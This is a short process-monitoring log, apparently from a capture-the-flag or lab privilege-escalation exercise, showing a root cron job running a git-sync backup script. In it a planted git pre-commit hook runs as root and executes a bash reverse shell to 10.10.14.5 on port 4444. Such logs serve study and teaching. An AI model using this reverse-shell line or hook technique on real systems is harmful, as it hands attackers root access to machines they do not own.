 /var/lib/dhcp/dhclient6.eth0.leases eth0
2022/05/29 20:18:42 CMD: UID=0    PID=11     |
2022/05/29 20:18:42 CMD: UID=101  PID=1093   | /lib/systemd/systemd-resolved
2022/05/29 20:18:42 CMD: UID=100  PID=1009   | /lib/systemd/systemd-networkd
2022/05/29 20:18:42 CMD: UID=0    PID=10     |
2022/05/29 20:18:42 CMD: UID=0    PID=1      | /sbin/init maybe-ubiquity
2022/05/29 20:18:59 CMD: UID=1000 PID=20117  | ls --color=auto
2022/05/29 20:19:01 CMD: UID=0    PID=20171  | /bin/bash /usr/local/bin/git-sync
2022/05/29 20:19:01 CMD: UID=0    PID=20170  | /bin/sh -c /usr/local/bin/git-sync
2022/05/29 20:19:01 CMD: UID=0    PID=20169  | /usr/sbin/CRON -f
2022/05/29 20:19:01 CMD: UID=0    PID=20172  | git status --porcelain
2022/05/29 20:19:01 CMD: UID=0    PID=20174  | git add .
2022/05/29 20:19:01 CMD: UID=0    PID=20175  | git commit -m Backup for 2022-05-29
2022/05/29 20:19:01 CMD: UID=0    PID=20177  | /bin/bash -c bash -i >& /dev/tcp/10.10.14.5/4444 0>&1
2022/05/29 20:19:01 CMD: UID=0    PID=20176  | /bin/bash .git/hooks/pre-commit
2022/05/29 20:19:01 CMD: UID=0    PID=20178  | /bin/bash -c bash -i >& /dev/tcp/10.10.14.5/4444 0>&1
2022/05/29 20:19:01 CMD: UID=0    PID=20184  |
2022/05/29 20:19:01 CMD: UID=0    PID=20183  | bash -i
2022/05/29 20:19:27 CMD: UID=0    PID=20835  | find /